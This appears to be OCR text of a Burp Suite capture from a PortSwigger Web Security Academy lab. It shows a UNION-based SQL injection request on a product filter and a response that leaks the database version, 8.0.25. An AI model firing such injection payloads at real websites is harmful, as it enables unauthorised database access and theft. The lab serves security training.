 1 × ...
Send Cancel < ▼ > ▼ Target: https://acb61fbc1ebe041b809200ea0029
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+%40%40version,+NULL%23 HTTP/1.1
2 Host: acb61fbc1ebe041b809200ea002900f7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=RHAbZ5F7GMmES8qCGy4A19xFuzStEPjq
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
Fur Babies
</th>
100 <td>
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn&apos;t allow pe
101 All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round. If you wan
102 You will never be refused entry to your favorite restaurants again, your fur baby will be at your side where
103 Join the trendsetters of Beverly Hills, show off on Instagram, but remember a fur baby is for life, and not
</td>
104 </tr>
105 <tr>
106 <th>
Babbage Web Spray
</th>
107 <td>
Webs can be so unpredictable, falling apart and crashing to the ground just when you don&apos;t want them to
108 There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being
109 Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make
110 Babbage is a very versatile product, if used on low lying webs it will also work as a catcher of mice, rats,
111 For such a small price you&apos;d be a fool not to give it a try. You can be the envy of your neighborhood,
</td>
112 </tr>
113 <tr>
114 <th>
Pet Experience Days
</th>
115 <td>
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competi
116 A large collection of helium-filled balloons will be attached with a harness to your dog, once we are confide
117 Your dog will travel at 5 mph with the wind in its face, and I expect its tongue hanging out. Better than a
118 You are strongly advised to wear wet weather clothing and carry an umbrella on the day, the dogs can become
</td>
119 </tr>
120 <tr>
121 <th>
8.0.25
</th>
122 </tr>
123 </tbody>